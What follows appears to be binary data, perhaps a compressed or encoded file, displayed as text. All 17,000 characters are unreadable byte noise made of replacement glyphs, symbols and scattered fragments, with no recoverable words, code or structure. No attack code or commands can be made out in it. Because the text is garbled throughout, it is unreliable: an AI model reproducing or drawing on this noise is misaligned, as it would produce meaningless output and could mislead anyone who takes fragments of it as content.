�"l���"8~<x^�Qr^6�>`e�F#Aź�68����TI���N��ꐋ�(��#\��&�*ˈe�2�Pw����z��=e@Z@�)�j˕��9_4N>�p%���j�ʂ(��sW��PNS��7�c&z��r��TYN���;x��V�~��,ɺ�i����۔���%�3AMX��n8��Y�d�@��H�d���Q3W5T(�?�"�0�?Ӭ>$�AV����0�Eu��8v���CԽ_g��LW�Dk�Fm1<���#9~���5)U��HʪY�ּ�9�Rpm^0�Ľ@��ت�������BŧB[����w;puz\�q���=[8�R].%<�i`Wb���%0O�������Jy|Q��A,lܾ�d��BB-t(��ߊ7��N�τ\L<!#J3ee՛�=l}�Lf�C��K��9��}��r�����O�'q6;qUgS���g/ǃ�"�W�ϭL>�	Lrtol��D�iSǰ�=n����8�|lu��U�>V�mÆy��m�Q������:&�bX�2.;GR��?jk��k�"F��游{�f�~�~kw�S�c�⾶��~pӚ��b�A��?�پG4n�E2tj��d-����XGaXs�i�p����>;�b���bJ��!7V���V�}�#��cTCJ�JS��c�֙��Z����{6,�d�����F��﹦�I���b5��W���9dv0�tQ��W:7��r?3�k��:��l�@ڈ۟�Z�o�ߟ�#/�bh�D-��Ѐ�ɋb?���$��{�����B_���^��ʁ���
H�8�����ß�ߡ4�#w�4Z�-�0骪����g��
��Ȋ�	���d�����ӧ��� ����0
�ع�
�>�v��s�j,�#(�������Ѐ�p��������9Ϗ����@�����lj	�P��]��|�����ꯃԐ��P���+�>�?/�� �����Џö>�����"_�8��0pls8�g�ɟ����+�h.h��0����.?�|��@�M؟-��/ ���}ڍ������q�w ��>�m ���p������7[�`�� ����  �h��(-�
��j��l �@�a ����_������L�E �
�C������J�)�),���<p�߇������~İ!͹�i����� �T���L���k�����l�����]� �����ah8-���a�8e@��a�+���ȋ[����b�	�q��?�؁C^�S��(i@V�%� hw���x����H�GO�CF߄Z{�f�1��G{�Mnh?¶ ���;�X�;��� !�ֱ��ѫ柁�0���O���-ȋØ��X�h��"ߗ��/�}>�M�}�o�:1`�?�����o!˩�f�x�9�
8��{]�`
���Kڛ�˞�ܺ�ˋ��^S��8a����0k1�b������٠���~A�ؿ*�BЃ������I���^���or�w|Y��i�)�B�1q��(���Bd���,��,�r��;�V�G�(,̪�+(� ����&a�H󢱀���2��=�d�%���7��Iρ�b�J@,O��tq�@�����h	��ѷ��p+��� ����������.BP!@�,��b�/�I�#M����z��z�aܡ�@-]��22�Ү�!�$�K���q/�;ʀ��ƒz�ע��R�:+[���)��w$>�$l��-�$l,"c�8�ͱ���%��ۺ�"����.#8�.�{#h�J�&��&�$8����f��x��#)�!��~��	A -��P=%5�8T`i@�|k+��8��[��)����)��<:�}��Y���S90���� x%���:�*r<ؓ=���g//逿#-&Bا�=;��+�}�/L�b��%�����%hr�B<��?�;$	��+a�<H�s�;�~����J<��w&�S0�÷�x�န�;B?��������Ư��Iˉ��3<2��g\�*!�\���/1_���1��5��#�2 �?4�?"�4�3�� ���;�t��������2S����5r�A0LS5�r%�1�s2��ä��0´\��JI��>�(V�7mB3�ǟ�22)�3?nY4���`1�'X�ϥ��]��~sHl�۞��ʀv���ėŁ�81Z��c��l*��|�I���b����eN�#�w#w�5�?�H/��3�,Hk%���;J�$!���5Z���t b���1Ѣ���������Z�L�D�{�����z7��M2���⭳�M��B���$���L�4�4O5�N�M��%��>^՗?1�m���1��J�\����(O��AXn�F�O� ��j�냔�1QB�4�q��y����V���CO�C�})�C�h.>�C�s��C�Ӂ,�C��L�D_�1t�7d8{�D���#D2��AL������%�~�w@��ai@��2Ŋ��
2�D�"
��A�3t� Z8ӞƢ�������~T
wtӣ^�Op��i�)��/�� x��d>f���(����A$LE�}1�$A�$�D���ZFհ��GN߁y��C�hbaG��X����G�{�8�E�Y��e�
��:B#�/�=I�E�WD6�����45~��b�Nd�"���e�G�S}��G��̢�X� 
��R/��"�^8�[B�A�I�tA�#�P�Yc�4�H�5��w?�
����ZHJ]��F���5 ���LZ�M�rq������
�[(8�.^���7�����*e� �X�|3�Y�N��H��%����я���FS󡐐��8�$]��QU�V�R�G����% �^(O�RU"E^���'DL�(����������W�����s��T�1�|�T��]U�IDETG�NӵG.����U�^i%�U�R�;��S��R<�VO�V�L��i�����Q*@S4��4���@^"X�MM�wP2�2�s@;T�����L����������[�E	�涹���ˆN�j�-i0[^�����a�j;�&��6�렶Y��WD%�n�J��Տ;>�T$PT�vBc�U��U�ڍo��P�R�V���lxo{�m����`i����_�=�}�����(j��vSU�5T��:��5�O��h�oX�Q�6$܍d�Md�)��RQ�}Q�^�����`a�`�`�(`Ц��{�m�ZkP���A�Iy�Y \���I51u��b��w4kFb!�c'�hlv�
v���l@.�s� j�z�2&l��D��i��f�#Rt�)`�k��xquo�|Վ�{� h�a��4���)(��e��#/�]#�E �]3�j+��%l$���@fyϨx��#u��g
=拾�\�� �N���K{�`Zm�y�5=(?D�U|��IjQ�����qe�3eX�bH�]�C5��%���6z�L
dy 9͐y�{w���gH{Dҁ�58��(�x߆@iJJ&�g�s�ϲLw;py��yo�P�Ā��ݏ5��F�z��~����P gqq�S
 *~ �{�`~$C�a���_r�?8�����0 G�m,�&&}���$�1����:?�W-wt#%)+s>n�~�#q-8hһ,�Fz�Y�\���,Z�{�s���3M���
:����PG��dO �̧�A��kM;�������� ��������������/+/ +$%&'89:;<=>:�1?3�6�2�7%�J��O�wM@&��Y�D9F4��[V]\U�Rݸ44��A�W\�B`hdݛ0V%�u�u
�y�m��)����l��,�K.��A]�ʊ�������b���:���ϙ� �=%�>z%ڇ�����)��?�ޑMoǝK�.ÁCV5�p,+�= ����m�"������L�9��|`), ����fM�)��|�ܭ�$����0�[�B��m]O`:�2[)��ea�2���|�];��*�ٽ�&;Y�x(����w��r��Z�i���m����5-��1�`�4�a��q��0g�f�����#�z%@%u=}�����n�x��e2�&�u]��<�M�29n\��ͭ�刺q�H��u�I�_��أ��J�Tx�˅a|Ů،U������X`i��Z���~P��-_��'4OB�q9\���f��}�-��R��BKA�l�p�����S�w�ٷW�<)З�����ˤ^q^�����-�� *��T���(k���w"��e�b������v	�=al�E��̦�(����{�r`�"�R��)��^�ƣ��h_2�*�]m�*�O-���O^��� ^=���L���L*T�C�)B_a�=�W�ᬁ��$�Q!k����)��
:�Q�6;H$�Y�æ�TlB�4��Њ58Д����/��L����6::>�ب�*V.$:��l��4=C�K���!a�+��Ę���U�|�3H������2z	9�w,���S�&�5Q���Z����C��� �X�ե8�gpϚQ�3zU�G�����CX<Xd��Ar��hsftfġ�q웁>�Ý.�J�vʋ�_c<�_�<0֯dʀEQj�G��R�J�S��3���c��B�fs����&��[zDe�0-�>�f-ć���ad6�!#�U[\w���: ֥@�__���>����Y�9��%e��:L�S���3s�y�4�h�M��V;?�	a��(-Z����4晵��w�� Q�m�1E},��kq��Cラ�P��������P^^�|i��"x����H����^�LC������B���H�I�F�,1�`�Y��i��H/��Bi*�yM��KN�V���i��|��T��N�މ�
��l��;WO��+�ʈlI=��L�/9�V����LM�����Z��y��W���r���,��^-�5��8��&�N:��� ��~ʲV9�#��tx�b���q���ݶ��%��,����uP��w�D��iݛ�Zہ�J}��Bj}��ށ��p
�$M��="�Y;��L]`�\>���`�wз�Σ��[.AXy,�B#������z������<���X���Z���-�#ɛ�bF��J-�k٦��P�H
ޡ�lG=Y��J��q/̤��&���,8X����o��<�6��m\GzJ��&J{��[��*���:�7��=Bܢ]RW��oK���b�͖��ż��8�P!D�lg�F��vy\N.�";Pw.��C�y�b�����$֚��Q�ˣ���x��<b���>�.rS�f~��*�KbP�	K,�j��e��Ѷ����f��ɦ�ݗ�e���-�͒qx$�˱����$-�� �X�&�q����C��hf5����d%}\�BM�9������ᩈ�X�9@�&
_MTp�>�+%L�+�QD���g�<3���`E��ѩ�{�`�{��7֩ՍI=5g���ߘ��e6���Q<��0���8�8[V��I���w��n�?�N18ZŇ�_��5)�D��x��6O�l�<�pL�+�l�]c!����T�:wU>�����$�}�sME�����@��|J�Ջ���:�[h�,�������O����A�j���
�!�.�!�HDK�?���[L�ぞ�p��ni�'ņR�������=����|�� ϕ���t�FqH�����Z���Q$H�G�?"�u��������S�g�iR�(�Ο_���,�AX�C�w�X�Q=����NBx_,iC}ѰK[(x�d�>�N;'�-�wZG�ř��9$�YmQF�~(���v�Ih���\��9~T�Aؚ���-z��g٣�(I�����T�.�=4���tTb�2�?�Ve������E<&�� g��������F��`/��&>����^<�� �M�1�Z\R1�$zc���l6ְ��M�c1g����jé�n�q�(S��22��|��]W���%��Y˞� 1�s(�f�t>�O$�=��\w��oFK�A7��x<��i��ҝH�R�
!�fp#��}�߇%9�� �s.�~�(���%୦��1�����d@��=f��Ϣ��Ș	ϒf�O�̾Xi�[Y�q/�.����O��WM�s������ZOҲ	Ѭ��H>��P<�HK�8.�>�9��}�Ѩ���z��?�ci�����i	�t\������0�7����u<�,{��`Ą��}�Ck��\�iZ�'	K(	�K�$-�^x�`���m�_��u��Н�lw�K��Г͙�����������1]۶��󒻀�.�����O�p{�����XA������Ь� �)�Р����o�-~�Зv�����	�pI
}�ј���p
=خ��]X��02
�?�����z��p�r��'���p�F*�.K�R	Ã����C?���D��[��j���|�W���ޒ��	���9<,��s8�����)���VN���ߏ@���4m��� �ڟ����zH�Ŵ��\@��*w��Q�S��gN�F��]�k*�q�8H�z�0��$��nܧ�Φ)�g����|���������J��Y�ɍ�s���	 ;�И��W�Z�����]�hH����>�x��A�������ʨmx���o�jO�)��1��G͒��&x+���ԩ�������	`� 4݀����k����1�Yh��/��Q����*��?ޗc���������- ��q�$�:}�p@�Ļ��=��=��ƛ�7���j�Q� e�=x�lh� b��h���~�����` `�Z��(�A����<�e�ʝ���̸m�	;�L"���j.�a��kP��(���kӚʵ	(ϯ���_��pq���)��έ̣�/ Y�n�?I�*I򢱑���p���R��2�B����`����q�����������������w�
������((��� ./ ���%&'89:;<=>?01234567H:-!LM
�IABCDEFGX;KN\YPQRSTU8[]]�Vlmno`&�ijafgxy5hd/@zpqrx�}!s���D>F������PC(!؄����G�*���P��ʶ��� T�����Tp,$����X}o�8� !�K�Fן�:dMN�)��Ř"h�_������C�B��`J�&<N��@�[��L����:w��X;�{2:�NmR$;H�z��x�9�b �#U4�����f�ɛ����?9﹆sꅓ0c�H���9�z�$ћM~=W�X�~��nwXR�k�yk@Kxݴ oɘ�0eB,�(�}1��#dv�CR�@3OR��wO-���t���)r�W�b�U1{Q?p���Y�P���)ԥ�j^�&��N�W��"�����T���`[�Le�i��,,��y��N�!� ӥ�T��N�8H�2�굛BJ�� D�Vw�=���$����1����E�+	\�P�L��Cd�����>anÆ�V�/����� �\�B�2����q�����	-�����L�B��>
��vJ�9��a�a񀊳���Ș�qo. 聫�āph�Jz�+N��#���S�}M�d91�hq/�
/ x`Y�nm����+(H��W=���!I	�����c/<�s�-�@��m�.3h#)�X
b�=��f�����	����Z��u��w%9�3�2���0�$�棯!&d�	������\j#:Kբ8d�I���Nh�*�����Ty��-\jd�ۖ�j�0�vy�<���2��o1�
;�~���p��~6��5<8/$Tb�7MTN�F���-�o��$�/CcY?��n"�d8~U��:4b���c=�U��dy�K`�}%!>0�z~y�0a0���Q�=%����q���!I��?U�:+��*�ES���8pkt�59%>Y��KgwKl;�v����6q���?��ꥌl��Ct��7
'�ZSGeݵP�%�����Y�ۨ��D�D	�
���m�yS��PK��cL*BFʊ0��B��(�O�� ���iR}��V-	=��p������݄����X���Q"�]�Qhn)W�������ňoo���g��Yh��Y��d��`��`��yC��j���po��|��XX��#����g�	��x�0𕤊���jX���C��;;D$�+�cЄ�:w�#����k��ͲK�y&�D��s:k��Ͻ��,v]]��=4�騰��F������"9��l�'��舘����)���9С�%��F���z�)&����$N
�=�'��tK�}�HB��7,�T��X0|ŵ<$$��4� iY՞�y�£���@�������DB� �
��%7�Y%�ޮ�}Xۚ�*���y�Z�J�ZZ���:�%�;)��`��������t�0 �����wl�fO+���Q̟������`���*�V�d���'Й\R���ڂ�܏����F����C��Ų���c���`<�7��%�4��G�,
j��KI )�:[�Vͫ��$�u*d���/�O�ʋ)���>\'4 �4L�9(o͸+�,�q�ɴ������NT�)i4��u���اv&�O� ���2�n��>�JJ좢� ���ޣ�DUש4�շ���%}��T �U]2/��ܯ�������g$�I�ڶ���w뾞R;�`ľ��⋳�e6�9�D7�Όp�'o�EF�/��墭�R �
MI�#�݅i[P1C�v���N���8 i���*JKq����9�^�y����#�}��cy��-�����a���3EѨ�+!��xn�^o��Fml�~N�
���.��Ѓda���<dJy�o���	�q��q�J�dD�R��dc��Y_�Q���%b��l��i��2שt\i{�:��Չ�z^��Bp}���$�)-�(�CXw�����QA @��LИ��!��ջL+!�ӥ�PO҄!5������SY���&e�G�[g1��C�r�� #��*�`�HN����?�꥓��V��K{,h19�0���˿�ؔ>�ӽ�������mv�1Dݶ�T��G1FG�{stoI`�X�|�>`���75%|.��2�2\/�}"�ub�GL����Uc�w2PK��8�d麟R_&~>/ue�3Sk�1S�f�'�Vg&6{ug�W�_��pwJ�vx �4j�GpN�vy4l��qB�vcI14n�GqF�v{(��k��rZv| �5b��r]3v}85d�WrQSv~0G�l�'sVsv:o�x�tj��pN�6z'�lOv�������u@��r0I��c�7r6��(�f�Vq]P�m��}�6�L��{��q`�k���T7p�(jyv���d��Pυp���Є���e�\��� H�{�����Ї� ��Ѕ�����$���
Lx	�
� �d���h�!�	Y	�0w�@����Є����dH
�xi(������
v8	� ���oO���𦐆��s��� �����נ
ހ����0�vx	�`?���������Є�p��@��@�����Ї�������Ѐ/�w��0���p	 (���p�����[?/��?��,P/H
����
��3� �_�\�� ���  �g���MP`L(5p���_��X@Fp �@`w �. ������T�02@V�P
op{�Y��j���8��-@1� S���u��� u��\�q���s� Nh ������ p.�	?^o E ����Q~�x ��U����A�!�Qr����ဢa����AIPOh������_�0Ѐ��� ��9 �Q��؈������������b��!a`8���1�A�H w����Q�q
(���ء���!ypa�����!�v0'a��V@İ"1+�\��$a���0!x%��߀Tp��F�.1�^A8A&�A�16`��oQ[1cф�q��
\�qTр|!Dp��Yp��ԡae�4��������7�/a&Q�B{�(���������R�)��(` *��r�EA�`fO)��Aw�!*��)B�:��"� )��q�+�@qq���� ����R+vqf��B�r+�"��bQ @��"- ���(�R(��.֢�0�/��.��.�b.x	�(��/�!/	��*~��� `�����/�a� �P ��*ڂׂ e1.��.�� 	#P*�B�&R!�B ("/!(������>�,�����Q/#�	���!4�"�! r� Z���(��U2-��w%��0�%]�?r"ف��S�r�A!�R)��)]�
"%d��� ?/yQ�q, &�"�3'u"{�#; �-l�.A�&�B8|�'L!9a�$��$�b!�#!��8�)�9�#'�1�R�+�����$�P���39�9�g�*̓�@ҀK��R,U�<�B�@<<�q�c<(`<� =�B�n=���J/��>�c�:���>�S>#�>.b>��??��#��?���.�s?>��0�?�C90�w0��<s0�S?���1nO0��1s�1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H�TH�tH��I��I��I��I�I�4I�TI�tI��J��J��J��J�J�4J�T4���!���3��wK�!��؊������H���3�dK�4K,C���3����t����ڴM��Mޔ��Ȅ��M��M������H(�Ċ��N�N�4N�4N�$N�Ԅ���4�؊�O�O�4O�*����M��@}M?���耬��t@�A�LĤA�A�4@6���TA�Ԉ�ȊڸO�y�����hAԊ,���3�����2�@D%d�N��@}h� �LL�N�XB.�C=#@�C>C�Kd3�HAYL��D x��C
PD xB>ӈ��wBܸC�$E5c�P�2�B���\ĀT�D%�FC���x3X�>|Ą��D�Ig�3��G��j�2D�Xm�Fc�$Xd؈��w�3��X{�4�hX�YK!Y1T� �Y:#
��3�艐eY��ZA ZI�Z9�Y��2�Z�hZ��O�T[�u[��O�؀��[)�[7Y(���Շވ[kO���]��]�]�5]�%]�u��5D�\�Շ�(]��^����eF/�^��?��_�������(_�e_��[S�A�Ԉ�u��%wZ����]�X��ń��ו��Q�ŀ�]UL�R*�R4#\ hP�XP�xQH\%%Z��\�X^]HR"C�Մ�xQ�5.�����[L�Sb4E1Հ<�552C%S4�67�IEQEU��e\!؈�TihR�3V�ݘUi�U �U^!�VhV&���P�A2E�U5P�uW�h��h��hh�4x�_b��t�zu�d�RkeF�W R��P/�Z��}�3�CG�^l����W�T�0h�VP�fj��U��w[U�m�jMh�Ej��jxh�(Y9�i��lN(i/X�����Vl�vl�Vl= SΆ]s����j6#kEj�hk�l�l;���n�n��nH�kB�i}H���j���k�EkԶ�PP5�kkoA
&m��W]�`��ov�k�`33o
؍ݕW�Uo����^�a�_�t_dY����V`��V�\!Q��h��Ea��n�$`�u\]�oL�a��aX�O5jHTbvc!�_�2+�k0ƅ2�44V��X���W��9�cʵw�T�:ր��c��ci�]G�YhOօve/a��f�2E���2c�44f�!�g.xb�`k�gnvUĄ^(vC�f`2Sgv�^VvoXfh`C1f���o�uy5�z�׍�Wk�3�wXA�^�U^��y%5z�fR�e��{�{��o\�z��fK�3�wUqfF�uh�_��|.h{$F{"SSՄVx/�?·���A6n��n�7`�׀P�~�~�6X��{auQ��3��l�iHe|yfX����G�w{��p�p
wK�Vwad�R��zs�PI�g
X��1�dg��2G��Gh��y�>�S�`P�dx���Wqqi�q���wq�7F�h~�lS�ud8�2&ǅ���b��s�%_,xS%m�We52I7p[ sFp(�34�Y�(l�Hs�DT�e�%Z��7�2[ǄR�uއ@Vh7Z�� ^ǀ$�?c�RE������ݸ ������)�*/��/�)8 =>?ޞ4��I>")�NKw(<O\ 13]��HR�L-��mno`aYA, 
9D�#V_QR&V�i�E|�\/�~���m�Z&��t�� '����q�s\ePJ�.���/8�4�c�y!�9m��޳��( ��i�̚ZF��h��q")���AA�	
ʖ\Y��ߛ�-L�c\����]^"+I�����>�R��-�t�d)9�w��Rd�M��a��� 婶��N<z'�:�yI��Q��*�x��Oˁ�%���L�ƕ{���!�~�Pw�h�\=gW��W#ՠ�j�#�#�41{�;��_�#i�3�R�F5s!cr�Ԉ��U|2Ҡo55�7*7z�	z��
s��_s�/W��ڏ�jߒ���ͩn��h���i�� i��`i��j ��j�. j�>`j�N�k�^�k�n k��IȎA�ɊQK��l�p��l�Űh���l���,���1V�}�������쎋R�\��W�^�>@J@� @�K�:1Z��^��Iwq��֩᪊/���͂+�m�*��щ���(֡���z��V�"�%b�(�9n�$*$bA.h�@�y �@�Ȭ҉!�>b^�Y;F6�b;\��a�^�2���6��*�^�(�%��# u��*����`�ܝ_���-k������K�z�+�/9`�P�`�R�ߛlb�y���H�]Z%�s�
$�#�;�0�n�ū�$f9A��X3�لA�7 �!�!�T ��:I�OS�QNfJ�+�9Y�C�9ðQ�C��4��w����?3�L����D)Dd%WzZ=�4^�zE�g�<�/��Y/��_�;���ߚ>Ɨn�H�3-�G��|A:�dNv6:�lk��?��o��Ӹ��DMt�f}?G��6�}ށ"6��A�i%���4R���Fd�S��oO�S�hxT�����]�{�4bM�:\��5&v�7Z��Q�Tg�'���*3�4�.�u����s�7&��k��3�0�P�P>���;�C�#{�����2����/*� nY��a�!��I�wG�;�я�9���������z0��< �]�r���;�]v�Z7Jة��)Ѯ�6���	����)I��O�ܧ�ޗ�M���^�p��o�GN�0��g ��*�>: `��i�Z8�t�������e٭�1�C�������h ��-��ԟO� �
�������	��i��%8�� cG�:&D��V����ç�n�<�Q���z��-#�q�Ғ[�N�®@|9���{ײZ��"�{wd9���q��y�r���C[�P�OH��➪�ߐ���?`+����b-�٩���B�*�,���ܖ��.hl��
��l葭|A����Ӊ�ɩ��
J�w�C�F�1�ݩ�+b�v�?|���Q���9���A��kæn.<��s���̒�Ѳ{�yGlnѺ��#Z�ۄ����",Ă��L�*�uܵ�K^_KƉj��A�`��Q̍�Ek]����.�N��2� ��음Ǝi$��C�mwE�s���]�m���#B"��2c���n=A�(c���Bn"@�,�9 ����T]8�팿iQ��=���b`=@��/�mƙ-X��E�Ub
���3��s����"���%�jJ�:�n�C�����~$sV�<�DDn&����JSUG�����!�����Ť�Z��/t�м�����ٻQ����cU��SU�	W1���i��-��f��"l�z����.cu�7x���cS��f�nA��B�E>ժ8�w����U�@�:�XWI8!Bӫ��Mi��K���?hÇ�Np�&����t<��h>�"y�hE����n9~�m��ل��E���t9�xB1�������Az�В0�8\v�1���+�7��<�v:M��X�V[ � ���{��q&#�����9�v�9�#�sD��o�o��9��{���1�����mN7��1~���'�A��i���s��?2�D���Y��?P�j��B��S�.C�"zN�C"�גw(�4��acDx_qEs�0Liĝ�@1�3�L��Y��k��!e�Ƴ�\#[���=I�:ߜ����o�_�� N2�o�Ւk��H�0�)�Т������T�2Я�)�ɦ��?��|lP�E����h�'d���Os��G$'?�1�TN��>Nqm��0a���`���
U�^�Ͻ��w��eK�gjK.X�Q��U"�L��'��hxr�7�H���z�K�$�a�OnL'�j݅PR�D3��VG�#t���juw��������p]_Q!�p��q��;`u�g��f~W ��껝��.V4�X=�XMT�8�b��vR�Md��8g��Q]�fA@�	�v<Z{�j_ģ�������y���
/����E��B������l����l��Ъ��)◠��K�"{���=�c�� �	������^y�)X��-	��r���l�3��)h����)�L������ �	B�K�	���������H��I����.�֕���3Е�
Z�s9�m��y����ʆS��B\���U������
;{�	� G(Ғ����0�>�F.�gk������:���P����>�S넀/����W�\�4�����z�+���}�W��=} ����=��#i� ��sX��=� ��xw���Z�Fެi�X�8߅B���|K2�8����q�������&�I�,�󈈏w�
 ����)�-�*!"#$%&'898��=>?>(:�06�3JKLMNO@�I� A�GE[X^_PQR����VhWilkk��mjdcm#ZHS|}~@�7stztw?� �څ����x�� ��?����mH��2	S������qԬ�ɏ��"��ѻ���B��)E ���8��˚�ʊN���ɶ�*|@ʁ��լ}׉)�;��<%����r�:שӸ����g�)
|wn��?�.��Ͱ�~إ���9%o�X�0SlZ��[&��H`c����k�Г���Ȉ�a[ �#�E2=c_8�g�
h��B9�k���nL��uF~�PZ:��F���S�I����a获��yeH��ֈD���#�G6���P�	�,�D�V9y��7�M8�XV�� R�~L� �9���<���nB��� ��Z+(����@����i����B�>@���*ۯ:
T�np��Hy)��H���'D� �I)lwľalآ�+���m��!m	t��pO�\ �5�y�&a��6���r�)�k�~a�����Ӟ���~=ꬸL�l���XK��8��jٯ�b�/(��b/+~.�
�!,� R1b#8N�c$:T�`%�z���i#��|�"��f6�J�.����X��'T���0�#�*J����N�h^�:��a�\*0��S�>R^��?<Ӏ�0�b+|������E8]B�'5���r*��=��qOw1%�������,P��g�z�SLA�($���;4�C��	9��_4TK��ZLL��D�IĈĸ���27�%n��90v�C�J:P��䰗����xt�_��~0�˱��Ó[�R4C�Kԥ��чA�����@F�t|6B�yeh�����/$0C���W!0���ߵm ]nixU%hm���ope�: &�b�ǣ��O��E_&���+`���S*H��~�,k2��:�JLؖ�eWF�y5C0�}ϦE3<�pG��vwpl5y?�Dd3ԶNs�H�=���3�05�vV��UB?������L��d;EV�Q�H���E`�F-��
�h4���蘛��SW��鬸�޻���؉�|i��ˋ��ry"���
殮���X�4̀�<�x�vM�ňK�68�a)���p;xm��k�R
���k�����;�`B�꜓��f���r�wTp���+ �U�N�+������|�"�S(j�|Ƀ�t��	O�����C�#(O��9w��੪r�@=y���'������ImO���v��;ʯ�a���-�녥��(��)C_��AZ���X.�/QMmu�X���Q�ע���������ǘ�Ȳ_!F����..���vIS�����ʚ�~��o;Ͱ:��X�;����V��I�
ST/5�qE���$�^���Y���������**�\o{�LHpQ<.�5�t� �T|/��"�g�ZܜHE|���" �*-X����� ��.<w���@ݛ�X#���������$�ţ�I�#~��k/��;X��'&�!d81��M�M�s<2���� i�Q{^� �'䌄�p%�"AH/����Bn�8�����L*9����1:��q�:"T$S��H6�;�5��xGF�<��p���`%��b�����Ld����]TV�Թ}��_K�ʄߙW�m�s\"�18��"S����=���=rC��Mg��3�?���a���I_Ɍ�g�V�$#$��*EwЯ�i�ߐ���)�Ϩ��0JSr�F�I��х���<S_����8e�#�f�}N��l�	��=�^R	W`��p��:�0���-��a�� ��{I"xm�mXW�Q�%����l6Q���!���bA��u�5r1m�_�5'8�	�$�V��E�v;� �l�B�6t\���o�熞P���T?z�2�Ή,����랚=��e�Ҧ�����@ك��!E�.�m�o O0�X��ekp�Gx�#����񯞌%}w@���xQX~�C ;�sRG�� c��TaM_�� ��� XB��	��L��kͤ���\�53 ʒЮM�����$����J����VW1e}�2[����2�𬊄������孞� ���pr�v��*^E�����z��ϡGq�����=hapq����*n�/?��F|�봙��OE����\�J8^?F}&�K��c'V|�@zd�W�+��Jd�,��R��xf�G3V��NRq0����pwJ��jĞ1YN�2��.���(|-�vzאlaD���l�5`��\\����u`�G��v��0gE�VrRS���WsW��Ns(z75xw��UU�Է�tV*Wz�6|/��%�?���	�	��(����᐀�B�p-6r_���'�~�I�x�v]|�4t�sGw� O0IM���D�똋m��Z��P�X�+=��Oَ6�no�9?	���;/�
ZO�� �8๸�gK�� ����q/���J?�f�
��wԹ��g���pȐ�!���$/�F��Q_�p�x�`��:�d�N<��[�c������԰Ҡ�ް� �r�el��܍d̴� b��E��s��ֽ鮘����V�W߉`�p���'h����L��`�Q\��j�؈z����D���@�W���+眭�Q٧M���E/����4n�����o��� ����3H ������x���=���k>�$��|����=X�ލ����:�	��֟P�l�wޮp���|	`�H` ��9��?�` h�^��E��)��ˌ��������[�:��<�����Ο�h߉��KXX�
Į����Q����c�8h�O��s`��1�ּ����h�]@��P�7_����U����������[�B���[��}�C03��M���ݧ�ي�و�܃�H��\�bP�D�h]
�
�0%�]z⬻���Ŭ�~ ��Ɲ���J��lu�͸��,w�����Դ�����P	�p������Emq�������������Q=���1)A4�� N/�����i����7P����]*��A��Z���#������Ⴠ�����q�����k��I�����C��F1�,�	�	��p�&�8qQ�c�#P����1���n\�o� `�����(���(��Ax���>}Ӫ�����^AP�R�T�(J����w�����!�gK��1�H��"h��o�H��b�%`)[,��>��ز-�-�Ք����Y����r.ˤ�۲-F���R���+��(���	�
k�=؈����� �r(��,�� Ȃ,r��(� �J@-͞��ºP"��b��Թ-��cʽ�2�ܫ�Dу�bT1�h"����[/T���P���$�Ԧ`2�/O�J�$�R o`�`9���R�����m�LP!�n-�b�L�w��r
���鶠�.�����(���#P��a̹�����R�� 1�!( �"$B�!�s$8����]�螘�PY���9���Z��-eJ%B~!��l���/t�o��I��[����D�w�#��	�4/ʒ~
�� ���81�8C�!���X�%88*X8�j)p�"X�rn)�L9m9h"�h���	"��/����i:-k�=��U �������&I�=	β��SȢ\��3 �<��!����󒂳%���5{<SQw���=U�0Bn%������nK�j[)��#r���Q:Wr�<r���9�h���_�l�?���xg���,��<C�<4A�ӄģ�^��Ѣ=��=3��10���8/���[3/�~=B>N�/�M�j��"c��,-��� k]
tr3�0�� A�8�c3`�4L�40k)������g�.�¤�Gs�ᘩ0H���PS �Ԥ�폲�����3y�Ԑ
'Bo
h'{�8�0�"�p��rC�Cɍ���%Z̀�w��_4P�D�1���^11�:A��_&�D��� uR	��ҝ��H��ί���J��!|�!���
0�Tђs��4؛ȶδ���R<�T�<�t���/�q�+��Һ�0#��d����c���LB3�c=��x8��%[�ŇM����؈����#����D�������!�(����i��I�0�V��ڴ0~��2�J�d�JO�]"tJQ�ų�*э���5�����I$�^DN�t"���Cw�v�	�HL�"@|Ò��,�4�,��j��o[H:�N��K�Nd!���1"��.˯��l���"������L��t� n�J,)
���=y�2@o0M����!�Ja8G�,�:J�ZvtA��(>X���!��=ET�E�9XQY�4$�=6b8�0`P `i#3�L�G�+ZZ]Zɋ-IXDsD8�G��2�*���7��6��d2�5Qȕ���2�aT��u^k)8!J�O9;B��N���H�^�}@w�%��p��8X��^��P���E
��'�\�0�D8�K��Sږ¸��KDA�Dx,�!Pzܦ�).[q�'%�9����B�)Q s��K�Y���D0��̦��t ��l�]M��<���B9�h�X���i���TO��£=�@R��1|>�P��{ŗ�"S��e]yݮx�^狛`V&�R�O_�l)gE�y�0^�&���.�S��N��> [Lj���6SM�h�v��N�*�R�FJ�w<Wj%~�Kݯ.���WӲ��2d�.��l$��!��jil��F����ݎk��HvP�������^%��K�q���Qf��l�(lJ<�����l.Ӳ��W�[�nG��X9��A�ϭ�L�Ն=�-[-�n)x��6l"�[Ҧ�*8R�h�E���v�K�
S�!h�#Wʞ`�`�'Eh���hl�#�b{�a��m{<7�Z�N��k�;W��D���-�BZz���&�0Vb�vbR���a@�%�HVz���wc��M�G-m3fG��b������VkE�#E�%��[����ݙeZ���Uٓ�L��f͖��V�k�vk�v`d����6�`�K�8R�
S�Q�H��'
xS�����VrN�He��VR>g�*�yR�̖;4�]�gt�kB�:q���i�$�k�f �yT�=�ɮ���$�>q Uu]rӋWڏo��}O�ɤ'�0��<��^�K�z:X��R��Ѹ����o�dܖdQsd�)e����JPԳ�~�!y�vk�\a�w&&x�Z}Ӛ�~���W�z�����5~��|�'P$c�wǗ���x0遄�'��CnHy�aj[� �i{��Gp�jz��q36e�k$%W·��Fj�^|�΀�r�q-�+x˺9R�̛�'m�>t��2'���6x��t���(Ԃg�thj)�+O0�y��yPYGƯ�������ݛ�
ݍ����(�)*��#$%&'89:;<=>>�(2�� (��367�L MwJ�BK�����**�^-ZŸQBTW�VbcnV2�]o3Y�yW*I�Es�!2�8(I�ߩ8?!���b�;��R: L�*�Z(�!��˂���T�� �
